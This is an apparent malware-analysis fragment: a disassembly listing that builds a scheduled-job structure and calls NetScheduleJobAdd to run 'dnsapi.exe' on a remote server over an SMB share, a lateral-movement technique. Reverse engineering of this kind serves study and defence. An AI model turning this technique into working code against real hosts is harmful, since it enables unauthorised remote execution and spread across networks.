 0040176D     loc_40176D:
0040176D 49C lea     eax, [eax+eax*2]
00401770 49C xor     edx, edx
00401772 49C mov     [esp+49Ch+Buffer.JobTime], edx
00401776 49C lea     ecx, [esp+49Ch+JobId]
0040177A 49C lea     eax, [eax+eax*4]
0040177D 49C mov     [esp+49Ch+Buffer.DaysOfMonth], edx
00401781 49C mov     dword ptr [esp+49Ch+Buffer.DaysOfWeek], edx
00401785 49C push    ecx             ; JobId
00401786 4A0 lea     eax, [eax+eax*4]
00401789 4A0 mov     [esp+4A0h+Buffer.Command], edx
0040178D 4A0 lea     edx, [esp+4A0h+Buffer]
00401791 4A0 mov     [esp+4A0h+Buffer.DaysOfMonth], ebx
00401795 4A0 lea     eax, [eax+eax*4]
00401798 4A0 push    edx             ; Buffer
00401799 4A4 mov     [esp+4A4h+Buffer.DaysOfWeek], bl
0040179D 4A4 mov     [esp+4A4h+Buffer.Command], offset aDnsapiExe ; "dnsapi.exe"
004017A5 4A4 lea     eax, [eax+eax*4]
004017A8 4A4 mov     [esp+4A4h+Buffer.Flags], 10h
004017AD 4A4 shl     eax, 5
004017B0 4A4 mov     [esp+4A4h+Buffer.JobTime], eax
004017B4 4A4 lea     eax, [esp+4A4h+SMBShareStrWC]
004017BB 4A4 push    eax             ; Servername
004017BC 4A8 call    NetScheduleJobAdd
004017C1 49C test    eax, eax